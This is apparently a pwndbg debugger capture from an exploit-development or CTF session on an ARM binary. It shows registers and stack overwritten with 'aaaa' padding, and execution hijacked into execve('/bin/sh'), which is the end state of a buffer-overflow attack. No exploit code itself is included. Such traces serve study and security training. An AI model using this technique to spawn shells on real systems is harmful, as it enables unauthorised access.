 R0 0x3ff6edd5 ◂— cdpvs p2, #6, c6, c9, c15, #1 /* '/bin/sh' */
R1 0x3ff781a0 ◂— 0
R2 0x40400b0a ◂— 0
R3 0x3ff784ac —▸ 0x40400b0a ◂— 0
R4 0x61616161 ('aaaa')
R5 0x61616161 ('aaaa')
R6 0x61616161 ('aaaa')
*R7 0xb
R8 0x61616161 ('aaaa')
R9 0x61616161 ('aaaa')
R10 0x61616161 ('aaaa')
R11 0x61616161 ('aaaa')
R12 0x1
SP 0x407ff3ac ◂— 0x61616161 ('aaaa')
*PC 0x3ff304c0 (execve+8) ◂— svc #0
0x3ff6860c <execv+16> ldr r2, [r3]
0x3ff68610 <execv+20> b #execve <execve>
↓
0x3ff304b8 <execve> push {r7, lr}
0x3ff304bc <execve+4> mov r7, #0xb
► 0x3ff304c0 <execve+8> svc #0 <SYS_execve>
path: 0x3ff6edd5 ◂— '/bin/sh'
argv: 0x3ff781a0 ◂— 0x0
envp: 0x40400b0a ◂— 0x0
0x3ff304c4 <execve+12> cmn r0, #0x1000
0x3ff304c8 <execve+16> mov r3, r0
0x3ff304cc <execve+20> bls #execve+48 <execve+48>
0x3ff304d0 <execve+24> ldr r2, [pc, #0x18]
0x3ff304d4 <execve+28> rsb r3, r3, #0
0x3ff304d8 <execve+32> ldr r2, [pc, r2]
00:0000│ sp 0x407ff3ac ◂— 0x61616161 ('aaaa')
01:0004│ 0x407ff3b0 —▸ 0x18474 ◂— ldr r2, [r6, #0x71c]
02:0008│ 0x407ff3b4 —▸ 0x1cd58 ◂— ldr r3, [pc, #0x438]
03:000c│ 0x407ff3b8 —▸ 0x407ff3dc ◂— 9 /* '\t' */
04:0010│ 0x407ff3bc ◂— 0
05:0014│ 0x407ff3c0 ◂— 5
06:0018│ 0x407ff3c4 ◂— 6
07:001c│ 0x407ff3c8 ◂— 0
► f 0 0x3ff304c0 execve+8
f 1 0x18474
pwndbg> n
Remote connection closed
pwndbg> q